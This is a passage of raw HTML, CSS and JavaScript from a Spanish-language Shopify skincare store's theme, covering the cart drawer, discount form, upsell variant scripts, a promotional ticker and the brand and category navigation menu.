  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/74654712082/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//belskin.co/cdn/shop/t/4/assets/section-contact-form.css?v=55230033478288162351760477848" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0 COP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//belskin.co/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031760477848" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse section-sections--24939074519314__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        +15,000 Clientes Satisfechos
      </p><p class="horizontal-ticker__item">
        Envíos Gratis a partir de $200.000
      </p><p class="horizontal-ticker__item">
        Valoración Gratis con Dermoconsultores
      </p>
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +15,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis a partir de $200.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Valoración Gratis con Dermoconsultores
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--24939074519314__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251760477848" media="print" onload="this.media='all'"><link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-price.css?v=116010604417246430981760477848" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841760477848" media="print" onload="this.media='all'"><link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-mega-menu.css?v=8339249042032067261760477848" media="print" onload="this.media='all'">
  <noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-mega-menu.css?v=8339249042032067261760477848" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-cart-drawer.css?v=12876392782820889961760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-price.css?v=116010604417246430981760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841760477848" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251760477848" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 60px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//belskin.co/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831760477848" defer="defer"></script>
<script src="//belskin.co/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691760477848" defer="defer"></script>
<script src="//belskin.co/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391760477848" defer="defer"></script>
<script src="//belskin.co/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801760477848" defer="defer"></script><script src="//belskin.co/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181760477848" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nuestras Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nuestras-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nuestras Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/formulas-magistrales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bèl
                                        </a></li><li><a href="/collections/biodroga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biodroga
                                        </a></li><li><a href="/collections/cebelia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cebelia
                                        </a></li><li><a href="/collections/colorescience-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Colorescience
                                        </a></li><li><a href="/collections/filorga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Filorga
                                        </a></li><li><a href="/collections/dermaly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Latinologia
                                        </a></li><li><a href="/collections/lazartigue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lazartigue
                                        </a></li><li><a href="/collections/svr" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SVR
                                        </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ZO
                                        </a></li><li><a href="/collections/avene-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Avene
                                        </a></li><li><a href="/collections/bioderma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bioderma
                                        </a></li><li><a href="/collections/clarus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clarus 
                                        </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Heliocare
                                        </a></li><li><a href="/collections/inbiotech" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Inbiotech
                                        </a></li><li><a href="/collections/isdin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Isdin
                                        </a></li><li><a href="/collections/la-roche-posay-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Roche-Posay
                                        </a></li><li><a href="/collections/sensilis-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sensilis
                                        </a></li><li><a href="/collections/uriage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Uriage
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Facial 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-facial" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Facial 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            TRATAMIENTOS POR NECESIDAD
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tratamientos-por-necesidad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              TRATAMIENTOS POR NECESIDAD
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/anti-acne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anti Acné
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anti-envejecimiento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anti-envejecimiento 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cicatrizacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cicatrización 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/despigmentacion-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Despigmentación 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/proteccion-solar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Protección Solar  
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/revitalizantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Revitalizantes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            TIPOS DE PIEL 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-piel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              TIPOS DE PIEL 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel Normal a Seca
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel Sensible
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel Mixta a Grasa
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todo tipo de piel
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            SKIN CARE
